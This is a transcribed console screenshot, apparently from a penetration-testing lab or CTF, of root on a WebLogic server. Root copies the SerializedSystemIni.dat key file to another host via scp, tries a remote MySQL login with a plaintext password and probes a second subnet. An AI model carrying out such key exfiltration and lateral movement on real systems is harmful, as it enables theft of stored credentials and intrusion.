 控制台
Connected (unencrypted) to QEMU (instance-00000d86)
Send CtrlAltDel
[root@host-192-168-5-101 config]# cd ..
[root@host-192-168-5-101 base_domain]# ls
autodeploy config derbyShutdown.log flag nodemanager servers
bin console-ext edit.lok init-info pending startWebLogic.sh
common derby.log fileRealm.properties lib security tmp
[root@host-192-168-5-101 base_domain]# cd security/
[root@host-192-168-5-101 security]# ls
DefaultAuthenticatorInit.ldift DemoIdentity.jks XACMLRoleMapperInit.ldift
DefaultRoleMapperInit.ldift SerializedSystemIni.dat
[root@host-192-168-5-101 security]# scp SerializedSystemIni.dat root@192.168.5.25:/root/
The authenticity of host '192.168.5.25 (192.168.5.25)' can't be established.
ECDSA key fingerprint is SHA256:NOzw/WbzJ3ToXQ1LB+vEqmXyBFKrL/duVKoF0lDq9nQ.
ECDSA key fingerprint is MD5:99:66:97:94:c5:80:22:2f:7a:bb:2f:68:d4:8d:dd:ee.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.5.25' (ECDSA) to the list of known hosts.
root@192.168.5.25's password:
SerializedSystemIni.dat 100% 64 39.2KB/s 00:00
[root@host-192-168-5-101 security]# mysql -u root -p!QAZ2wsx -h 192.168.15.51
-bash: !QAZ2wsx: event not found
[root@host-192-168-5-101 security]# mysql
bash: mysql: 未找到命令...
[root@host-192-168-5-101 security]# ping 192.168.15.51
PING 192.168.15.51 (192.168.15.51) 56(84) bytes of data.
64 bytes from 192.168.15.51: icmp_seq=1 ttl=64 time=2.10 ms
64 bytes from 192.168.15.51: icmp_seq=2 ttl=64 time=0.987 ms
64 bytes from 192.168.15.51: icmp_seq=3 ttl=64 time=1.06 ms
^C
--- 192.168.15.51 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.987/1.386/2.109/0.513 ms
[root@host-192-168-5-101 security]# hostname -I
192.168.5.101 192.168.15.227 192.168.122.1
[root@host-192-168-5-101 security]# mysql -u root -p -h 192.168.15.51
bash: mysql: 未找到命令...
[root@host-192-168-5-101 security]#